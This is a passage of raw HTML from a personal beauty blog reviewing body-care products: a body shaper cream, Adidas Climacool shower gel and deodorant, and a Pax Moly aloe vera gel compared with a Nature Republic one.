data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC6nVjvzweiwNAnjiyCuIz0HTuHADh-sA-8R1LlfUp_ZxC15LZDdwZXz9hyphenhyphenn5BZi-PF8wwLEWxVBOL39I6tiT21ZGg4H7hyphenhyphen3ABy-_vvwJAsjjVKSgkg-qjEgXB78ZAHpI1CRfkIvNNcPtN\/s640\/IMG_1733.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nMy first impression after using: \u003Cb\u003EWHAT. THE. HECK.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nHow is it possible that a product that is at pH5.5 doesn't irritate my skin?!?!?! I tried Dr Morita \u0026amp; Cure Skincare and both of em almost burned me! (Or at least, that's how I felt) This one is sooooooo good, like, I can apply as much as I want without having to worry about the itch! But can I be completely sure bout it? Actually it can be a bit skeptical because I consumed Atarex to stop my skin from reacting. BUT, it is guaranteed that this product does moisturize my skin. I can swear to the Goddess of Venus that my skin looked different when I woke up this morning! Another underrated product that should be getting more attention!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nUpdate 23 June 2017: Using it for everyday and still have no issues with it!!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EHot Body Shaper Cream RM89.90\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6TQfSql3uzkB2EG2uOpcU4FUPJr48KNkO_yDEYQ-JMmBX5GKIk63ljDZGg0o89CCtxh2DhcuULDe3LoTPCnI7C3eLdR6TYtFXg9GKGDPDcdPnqww5NcDpaI26FP2iI5bvGiYDy5hvFtaD\/s1600\/IMG_1778.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6TQfSql3uzkB2EG2uOpcU4FUPJr48KNkO_yDEYQ-JMmBX5GKIk63ljDZGg0o89CCtxh2DhcuULDe3LoTPCnI7C3eLdR6TYtFXg9GKGDPDcdPnqww5NcDpaI26FP2iI5bvGiYDy5hvFtaD\/s640\/IMG_1778.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\nOkay, so, I literally laughed when I saw this in the bag because this is the least expected items and honestly I've thought about buying this but it was too expensive for my budget (since Bancream was only about 300 baht in Thailand).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis product claims to have no artificial fragrance, no artificial coloring, no comedogenic ingredients, no mineral oil, no SD-alcohol and no Lanolin. It has also claimed to be formulated and manufactured from France. Other than that, they claim to \"firm arms \u0026amp; thighs, sculpts \u0026amp; tones body, flattens tummy, reduces cellulite and moisturizes\" the skin.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnother claim is to provide shaping results in 7 days and visible results in 28 Days.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgafjFDBwj-hVc8dJB1c9bZcqag8rA_AdzLWjUoELlTH4vZmQhWbK5YKjSVfgwTWyxPOYA2klZCSeV5wtPoBJU2jcuGUMfenVAzyTACJe9pbYKaN1tY0aw_j8j9vefDLqyceEIUZ-cWDT_S\/s1600\/IMG_1781.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgafjFDBwj-hVc8dJB1c9bZcqag8rA_AdzLWjUoELlTH4vZmQhWbK5YKjSVfgwTWyxPOYA2klZCSeV5wtPoBJU2jcuGUMfenVAzyTACJe9pbYKaN1tY0aw_j8j9vefDLqyceEIUZ-cWDT_S\/s640\/IMG_1781.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nSo the product claimed that it is \"formulated with SenseHot thermal action, it delicately warms up the skin for immediate penetration of active ingredients into skin, assuring maximum results of shaping treatment for a slender \u0026amp; firmer body figure.\" It was also meant to \"prevent sensitized skin condition.\"\u003C\/div\u003E\n\u003Cbr \/\u003E\nIt needs to be stored in cool and dry area while avoiding any heat or direct sunlight. Also, it cannot be used on eyes, breast, armpits, genital areas \u0026amp; other mucous membrane (possibly wounds?).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe packaging is really big. It has 170ml in it and there's a roller at one end of the product.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihFAWm5Mwd07nnP-NVUFeloCZGkKEjY7hIMNPPpkT0fplvy1ZGhzrQVj8Ei9KeHoevB_e_UAYnkbhIKKJPruzqMTaOPTtGcb2D5E9sztEOeQE1ErLx9Yy5PppzmZOsToxNwPqDJBZEwpVk\/s1600\/IMG_1783.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihFAWm5Mwd07nnP-NVUFeloCZGkKEjY7hIMNPPpkT0fplvy1ZGhzrQVj8Ei9KeHoevB_e_UAYnkbhIKKJPruzqMTaOPTtGcb2D5E9sztEOeQE1ErLx9Yy5PppzmZOsToxNwPqDJBZEwpVk\/s640\/IMG_1783.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe direction of use is to apply \u003Ci\u003Evigorously\u003C\/i\u003E every morning \u0026amp; evening while massaging in circular motions onto areas like your arms, tummy and thighs.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere is the OFF and ON label, indicating which side will open up the opening for the cream to come out.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhls8-A0oZt45m2lT9ntNMMR_dlzN7BNgMtlxAAGhswVgZRQbqp20rdYHCS2EKLMJfKrniRHm6Ho90EHwKptg_nDqR8WrcQ8eusTr36gsUTRVVZ9V8LxOFAw8ZCimCaPlSnD3qlwPTjXPZl\/s1600\/IMG_1789.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhls8-A0oZt45m2lT9ntNMMR_dlzN7BNgMtlxAAGhswVgZRQbqp20rdYHCS2EKLMJfKrniRHm6Ho90EHwKptg_nDqR8WrcQ8eusTr36gsUTRVVZ9V8LxOFAw8ZCimCaPlSnD3qlwPTjXPZl\/s640\/IMG_1789.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThis product has 5 rollers which are meant to help massaging products into the skin. I personally think that the rollers should be coming out more to promote blood flow because it's doesn't feel like the roller is there when I tried the product on my skin. Maybe my thighs are too thick, I don't know.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHere's the ingredient list:\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nAqua (Water), Caprylic\/Capric Triglyceride, Propylene Glycol, Glycerin, Phenoxyethanol, Acrylamide\/Sodium Acryloyldimethyltaurate Copolymer, Parfum*, Isohexadecane, Vanillyl Butyl Ether, Carbomer, Triethanolamine, Polysorbate 80, Phyllacantha Fibrosa Extract, Sorbitan Oleate, Sphacelaria Scoparia Extract, Hydrolzyed Algae Extract. *Parfum is from natural sources.\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u0026nbsp;Benefits of Organic Brown Algae:\u003Cbr \/\u003E\n1. Firming with PheoSlim G:\u003Cbr \/\u003E\nVisibly reduces the size of arms, waistline and thighs.\u003Cbr \/\u003E\n2. Toning with Scopariane:\u003Cbr \/\u003E\nSignificantly reduces stubborn cellulite and smooth skin unevenness.\u003Cbr \/\u003E\n3. Whitening with 3M3 Whiteris G:\u003Cbr \/\u003E\nFunctions as melano-minimizer that reduces melanin formation for fairer skin.\u003Cbr \/\u003E\n4. Moisturizing with Apricot Extract:\u003Cbr \/\u003E\nIntensively moisturises, nourishers and rejuvenates skin with a pleasant scent.\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyL3SLl39exgi2B84bfySdYJwUQRJfmufBoEeA8ZDMRaqQy4NMiunw0ZfFGO29W0oqpKp9hV-bqYvH821j5pZ8GWqq5fxySQUJkADgrvobay9lY8mJJImyPEMGQd4gyZP4fivDlpAwwosS\/s1600\/IMG_1792.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyL3SLl39exgi2B84bfySdYJwUQRJfmufBoEeA8ZDMRaqQy4NMiunw0ZfFGO29W0oqpKp9hV-bqYvH821j5pZ8GWqq5fxySQUJkADgrvobay9lY8mJJImyPEMGQd4gyZP4fivDlpAwwosS\/s640\/IMG_1792.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nI used this after my shower on my right thigh and \u003Cb\u003Eoh my god I feel the burning sensation.\u003C\/b\u003E\u0026nbsp;It is as if someone put a warm cloth over my cold skin but instead of the warm cloth cooling down, it had somewhat became warmer. This burning sensation could be uncomfortable for some people. As for me, I tend to have a high tolerance of pain so I'm still okay. Well, not to say that this is painful but the burning was surely unexpected. My only body-shaper product was Bancream and that thing makes your skin feels minty and cooling instead of warm and burning.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnyway, after a few minutes the burning sensation lowered a little and I can still feel a tinge of it. But overall I do feel like this is a really good stuff because it happens to work like it says, which is warming up your skin hahhahhahhaahha. Honestly, I need a month time to see the visible results so the other claims can't be confirm yet. However, you can always check out other blogger's reviews\u0026nbsp;\u003Cspan style=\"background-color: white; color: #1d2129; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 24px; white-space: pre-wrap;\"\u003E😚\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #1d2129; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 24px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #1d2129; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;times new roman\u0026quot;; white-space: normal;\"\u003EOh! Btw, there's a \u003Ca href=\"http:\/\/www.clinelle.com\/hot-body-shaper-cream-bundle.html\"\u003Ebundle sale\u003C\/a\u003E going on! You should totally check it out.\u003C\/span\u003E\u003Cspan style=\"font-size: 24px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #1d2129; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 24px; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE-KmhObi_tvX6Y6EOLN9hJCRdef8I536bAjux4gEgWGJsNsRPKEI0k0o205WUb9A1cN48FEzsrAG2rSjpiUCnOUAHb-Swo-Z4kd9e1ABxF-uzbQQ6YJy5cw05JmcmHBMz8gdM49oBcVIu\/s1600\/Screenshot_1.png\" imageanchor=\"1\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; margin-left: 1em; margin-right: 1em; white-space: normal;\"\u003E\u003Cimg border=\"0\" data-original-height=\"364\" data-original-width=\"219\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE-KmhObi_tvX6Y6EOLN9hJCRdef8I536bAjux4gEgWGJsNsRPKEI0k0o205WUb9A1cN48FEzsrAG2rSjpiUCnOUAHb-Swo-Z4kd9e1ABxF-uzbQQ6YJy5cw05JmcmHBMz8gdM49oBcVIu\/s320\/Screenshot_1.png\" width=\"192\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #1d2129; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 24px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #1d2129; font-family: inherit; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #1d2129; font-family: inherit; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cu\u003E\nAdidas #\u003Ca href=\"http:\/\/shop.adidas.com.my\/\"\u003E\u003Ci\u003EAdidasBodyCareMY\u003C\/i\u003E\u003C\/a\u003E\u003C\/u\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nHonestly... huh????\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nI was a bit surprised seeing this because.. \u003Ci\u003EISN'T THIS A MEN'S PRODUCT??\u003C\/i\u003E\u0026nbsp;I mean, it was categorized as a men's product on Watsons and the packaging doesn't really look like a unisex product..... but yoooooo Adidas yo!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.watsons.com.my\/climacool-shower-gel-250ml\/p\/BP_76367\"\u003EClimacool Shower Gel\u003C\/a\u003E RM29.90\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiByLOYDV4XCdtsEoHxiLItPW2ycr0HZ8PFEODadfuSgVDh5X1dYz_Ud7FLVW5QR7sZu0l6PzUp7RkszNCTkSdW23luuORT8bPfwZ08FLdRZ1kXPKgoIbiIrBwEIArZ-0nvLNJcPNE_nlMY\/s1600\/IMG_1795.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiByLOYDV4XCdtsEoHxiLItPW2ycr0HZ8PFEODadfuSgVDh5X1dYz_Ud7FLVW5QR7sZu0l6PzUp7RkszNCTkSdW23luuORT8bPfwZ08FLdRZ1kXPKgoIbiIrBwEIArZ-0nvLNJcPNE_nlMY\/s640\/IMG_1795.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOkay, I took a sniff at the product and it smells like Head and Shoulder. Anyway, this shower gel doesn't feel very cooling unless you shower under cold water, which is something that I will always refuse to do because I'm a person with cold temperature body. Showering with cold water will have a higher chance to kill me as compared to irregularly warm water. Also, I prefer to have squeaky clean body rather than just feeling cool, so I'll continue using my Shokobutsu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.watsons.com.my\/men-climacool-deodorant-spray-150ml\/p\/BP_16745\"\u003EClimacool Deaodorant \u003C\/a\u003ERM4.99\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg2MjWO5KK66IKYFaCmSqeINsXILNBHVn-OxBkbHLvqKo5B3_9CQdoWZn2-ZsRMHEpULs406mBui6r8udN6Sfti0mbVy1YjUbGYVphMGFgMLarhcIDTw7dYcAUiHNSMisqopE6Cqp3K8qF\/s1600\/IMG_1796.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg2MjWO5KK66IKYFaCmSqeINsXILNBHVn-OxBkbHLvqKo5B3_9CQdoWZn2-ZsRMHEpULs406mBui6r8udN6Sfti0mbVy1YjUbGYVphMGFgMLarhcIDTw7dYcAUiHNSMisqopE6Cqp3K8qF\/s640\/IMG_1796.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis tiny lil guy here is a spraying deodorant. Something that a lot of athletes from my high school just loooooves to spray on themselves. I'm pretty sure that they could finish a can of this under 1 week, tops.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxH_8papPBIPM14EWLbCtLoOHHCrD8nSSThzWtbIwOsWlnO0TujDxQIt_nQgufIDoeRob7VN9dEk6Q5npwVYkl-TmFtAxm0LKmoNCh2T8COiHGJwAYSteStmJoog43G4zRYFYV9IxGjas0\/s1600\/IMG_1799.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxH_8papPBIPM14EWLbCtLoOHHCrD8nSSThzWtbIwOsWlnO0TujDxQIt_nQgufIDoeRob7VN9dEk6Q5npwVYkl-TmFtAxm0LKmoNCh2T8COiHGJwAYSteStmJoog43G4zRYFYV9IxGjas0\/s640\/IMG_1799.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\nOk, I am not a fan of deodorant mostly because of the news and info about how they cause breast cancer, etc. But those are mainly targeting at roller deodorant because they are sticky and they contain a lot of chemical. For this one though, it feels very light after spraying it em to my underarms (I really tried it on myself instead of asking a friend to help, like I mentioned on my other platforms.) The smell is literally like how athletes smells like, after a cooling shower. Refreshing and sporty. I touched the areas that I sprayed and if you press your fingers harder, you can pick up slightly stickiness on it. It's not as bad as roller deodorant though. Anyway, I don't exactly know how deodorant works after applying for few hours but this product is not bad. You can try it if you'd like to but it's simply not my cup of tea.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cu\u003E\nPax Moly #PaxMolyMy\u003C\/u\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nAloe Vera Soothing Gel RM29.90\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjihKRrEEB3IYPEDLIud4dkntvQdrwKAXu0QIgyCHVyK_jQI42Kli92JDUZfyDCR4wksvVjdLRI_xTrVPTpsyprAI3nt5C7CFx0UUu2BfX9u6_z9U84KbiWFdzAAOZ1cY_cbMou1cAsY7Rn\/s1600\/IMG_1728.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjihKRrEEB3IYPEDLIud4dkntvQdrwKAXu0QIgyCHVyK_jQI42Kli92JDUZfyDCR4wksvVjdLRI_xTrVPTpsyprAI3nt5C7CFx0UUu2BfX9u6_z9U84KbiWFdzAAOZ1cY_cbMou1cAsY7Rn\/s640\/IMG_1728.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSo, below is the \u003Ci\u003Eexact\u003C\/i\u003E\u0026nbsp;product info extracted from the bottom of the tube.\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nAloe Vera Gel is good for calming, refresh and soothing. This transparent gel is ideals to use whole body including face, arms, leg and hair. Your skin will packed solid with full hydration. Aloe Vera Soothing Gel Instantly absorbed into the skin and leave it supple, vitality and hydration without any greasy residue, In addition, you can use it to blend with other cosmetics to boost up the hydration effect. No Paraben, No Artificial coloring, No Mineral Oil, No Benzophenone.\u003C\/blockquote\u003E\nI don't know who wrote this but I had a good laugh at some of the errors in there HAHHAA.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6hnS0Yec3MV35GDyNOfl2jxmOhT31EStP7hemIGqkC0etFWjEttmZvbx07s9p3vIj27MlUtlSisk7RmUxsJ4x9JI5Kwo006K3SFebl1EAyawaI8CkrEsDJ9ZoYBL6eLm5hpaHhJrDcBpl\/s1600\/IMG_1729.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6hnS0Yec3MV35GDyNOfl2jxmOhT31EStP7hemIGqkC0etFWjEttmZvbx07s9p3vIj27MlUtlSisk7RmUxsJ4x9JI5Kwo006K3SFebl1EAyawaI8CkrEsDJ9ZoYBL6eLm5hpaHhJrDcBpl\/s640\/IMG_1729.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nNow, as I am writing this, I'm comparing it with the Nature Republic one that my sister got for me during her Korea trip (it is legitimately bought directly from their official store). The Pax Moly one has a very light texture which does not bring the sticky sensation after applying it all over my lap whereas the Nature Republic one is more stickier and it takes time for the stickiness to lower down. I guess you can also say that Nature Republic's one does take a longer time period to be absorbed. I'm also surprised that my skin absorbed Pax Moly's gel real fast. Like, it probably took less than half a minute? Nature Republic's gel took more than 2 minutes, I believe.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPK2_ijXbRXh6Sv2aX3YysxYCQXr2XX-ko05UsGXU5M5zvTsSCZJJhifPeVEqxeTCC3EJFDHsUOYPSKLZ08LvBGJf4KnK3-G1kTKLk0FU8RlkBjnaF_qkd6_u6LR0vMq7gyj1AcU9AyMPi\/s1600\/IMG_1869.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPK2_ijXbRXh6Sv2aX3YysxYCQXr2XX-ko05UsGXU5M5zvTsSCZJJhifPeVEqxeTCC3EJFDHsUOYPSKLZ08LvBGJf4KnK3-G1kTKLk0FU8RlkBjnaF_qkd6_u6LR0vMq7gyj1AcU9AyMPi\/s640\/IMG_1869.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjmZ0zVfqJSUpioyv6VKGOiqpaHg0nbUxYjXXZvQW7BVyCOYNc5vAEbp3oPqtPr6Ugw24b3AooC1kMlvwfqF-lvIIeDqf2knK1zk5TyBPys_sLTCfpDXfNt7UmW41im39uDdNOYeaNda9P\/s1600\/IMG_1876.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"111\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjmZ0zVfqJSUpioyv6VKGOiqpaHg0nbUxYjXXZvQW7BVyCOYNc5vAEbp3oPqtPr6Ugw24b3AooC1kMlvwfqF-lvIIeDqf2knK1zk5TyBPys_sLTCfpDXfNt7UmW41im39uDdNOYeaNda9P\/s200\/IMG_1876.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrv5OYc6nMKje2u6e2bEZVJMskK3uRisDGcbVVeuaYl65SnBNmsTzaD2BFMQxqsNSLinxZTzvwXOWryhYDmNg4ukDchlGYHh3LkYmiWLjpeIEuuDhwJEp-ywBt4jCetYN79Jw19gGvQaVW\/s1600\/IMG_1883.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"111\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrv5OYc6nMKje2u6e2bEZVJMskK3uRisDGcbVVeuaYl65SnBNmsTzaD2BFMQxqsNSLinxZTzvwXOWryhYDmNg4ukDchlGYHh3LkYmiWLjpeIEuuDhwJEp-ywBt4jCetYN79Jw19gGvQaVW\/s200\/IMG_1883.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAlthough I do favor Pax Moly after trying it out but I do feel skeptical about this brand because there is no official website available for it and they don't really have a lot of information about this product. Another thing that kept me hesitating is the ingredients of this product.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTPBnIHI0xYmrVS8t_USvMcpzYDoWHw5veR6s5-ej9hK_E10QwoMukrTE6OaDQN23GwyJB5YbQ6iNREZRKfCWEWve4iO2S1rEjCN5NHyW2P7InxsGWk3rOavQiWZe1338RmJ7QMCfDdoRT\/s1600\/IMG_1730.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTPBnIHI0xYmrVS8t_USvMcpzYDoWHw5veR6s5-ej9hK_E10QwoMukrTE6OaDQN23GwyJB5YbQ6iNREZRKfCWEWve4iO2S1rEjCN5NHyW2P7InxsGWk3rOavQiWZe1338RmJ7QMCfDdoRT\/s640\/IMG_1730.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nNature Republic Ingredient list:\u003Cbr \/\u003E\n\"Aloe vera leaf extract (92%), \u003Cb\u003EEthanol\u003C\/b\u003E, Glyceryl polyacrylate, 